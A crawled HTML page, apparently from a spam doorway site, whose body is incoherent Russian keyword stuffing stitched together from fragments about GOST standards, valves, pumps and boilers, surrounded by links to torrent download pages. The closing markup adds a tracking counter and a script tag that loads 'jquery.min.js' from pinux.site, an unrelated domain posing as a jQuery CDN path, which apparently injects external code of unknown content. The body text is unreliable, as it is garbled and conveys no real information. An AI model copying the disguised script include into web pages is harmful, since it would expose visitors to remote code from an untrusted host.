

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-gost-zaslonka.html
body_size: 3540
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост заслонка - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост заслонка</h2>
                            </header>
                            <p>ГОСТ 13525.19-91 (ИСО 287-85) Бумага и картон. Определение влажности. Метод высушивания в сушильном шкафу. ГОСТ Р 53301-2013 Клапаны противопожарные вентиляционных систем. Метод испытаний на огнестойкость (с Поправкой). 
Вентилятор крышный vkvt. Крышные вытяжные вентиляторы имеют следующие характеристики. Дата введения 1991-01-01. Настоящий стандарт распространяется на простые вещества, химические. Цементировочный агрегат ЦА-320 Цементировочный агрегат ЦА-320 (УНБ-125х32, АНЦ-320) предназначен для нагнетания рабочих жидкостей при цементировании скважин в процессе бурения и капитального. Бесплатная библиотека стандартов и нормативов www.docload.ru: Все документы, размещенные на этом сайте, не являются их официальным изданием и предназначены исключительно для. Скачать ГОСТ 21.205-93: СПДС. Условные обозначения элементов санитарно-технических систем. Дисковый затвор представляет собой короткий цилиндрический корпус (1), через который протекает рабочая среда. 
4.15 Если изображение (например, план чертежей систем вентиляции) не помещается на листе принятого формата, то его делят на несколько участков, размещая их на отдельных листах (ГОСТ. ГОСТ 21.205-93. Группа Ж01. МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ. СИСТЕМА ПРОЕКТНОЙ ДОКУМЕНТАЦИИ ДЛЯ. ГОСТ 13525.19-91 (ИСО 287-85) Бумага и картон. Определение влажности. Метод высушивания в сушильном. 
ГОСТ Р 53301-2013 Клапаны противопожарные вентиляционных систем. Метод испытаний. Бесплатная библиотека стандартов и нормативов www.docload.ru: Все документы, размещенные. Цена производителя - ЦА-320 Агрегат ЦА-320 ЗИП агрегата ЦА-320 АНЦ-320 Цементировочный агрегат. ГОСТ 21.602-2003 СПДС. Правила выполнения рабочей документации отопления, вентиляции. ГОСТ 21.205-93 Группа Ж01 МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ СИСТЕМА ПРОЕКТНОЙ ДОКУМЕНТАЦИИ ДЛЯ. Скачать ГОСТ 21.205-93: СПДС. Условные обозначения элементов санитарно-технических систем. Цена производителя - Насос НЦ-320 Насос 9Т ЗИП насоса НЦ-320 9Т Поршневой насос НЦ-320 9Т ЗИП. Дисковый затвор — тип трубопроводной арматуры, в котором запирающий или регулирующий. ООО ОБСТРОЙТЕХ занимается оптовой торговлей труб и трубопроводной арматурой с 1994 года. 
3. Условные графические обозначения реакторов для атомных электростанций и оборудования. Арматура фонтанная АФК6-65х35. Арматура фонтанная выпускаются по техническим условиям Инновационное устройство УПС-ЕВНАТ, позволяет провести процесс смешения уже при. 3 Продукция ЗАО РУСТ-95 Продукция ЗАО РУСТ-95 Клапаны запорные, регулирующие, запорно. Дро́ссель (нем. Drossel) в широком смысле слова, дроссель — это ограничитель; в электротехнике. 1 Основная мощность (Prime power) - в соответствии с ГОСТ 13822-82. В течение 1 часа допускается. Котел ВК-21 КСВ-2,0 ВК-22 КСВ-3,15 газовый водогрейный стальной цена. Обозначение: ГОСТ 12.1.044-89 Название рус.: ССБТ. Пожаровзрывоопасность веществ и материалов. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-diversant-2012.html">Диверсант 2012</a></li>
                                <li><a href="eimf-skachat-serial-boss-2-sezon-torrent.html">Скачать сериал босс 2 сезон торрент</a></li>
                                <li><a href="eimf-fony-dlya-prezentaciy-muzykalnyh.html">Фоны для презентаций музыкальных</a></li>
                                <li><a href="eimf-spravochnik-polevyh-pochtovyh-stanciy.html">Справочник полевых почтовых станций</a></li>
                                <li><a href="eimf-tim-ferris-audiokniga.html">Тим феррис аудиокнига</a></li>
                                <li><a href="eimf-dima-bilan-nomer-odin-skachat-pesnyu.html">Дима билан номер один скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-igry-na-pk-madagaskar-2-skachat-torrent.html">Игры на пк мадагаскар 2 скачать торрент</a></li>
                                            <li><a href="eimf-klf-skachat-albomami-mp3-320-torrent.html">Klf скачать альбомами мп3 320 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-pochemu-vyletaet-igra-na-android.html">Почему вылетает игра на андроид</a></li>
                                            <li><a href="eimf-prilozhenie-kuda-poyti.html">Приложение куда пойти</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kak-otkryt-mod-v-maynkrafte-video.html">Как открыть мод в майнкрафте видео</a></li>
                                            <li><a href="eimf-multiki-kartinki-skachat.html">Мультики картинки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-.html">Інформатика 11 клас морзе скачать pdf</a></li>
                                            <li><a href="eimf-razedinit-pdf-fayly.html">Разъединить pdf файлы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
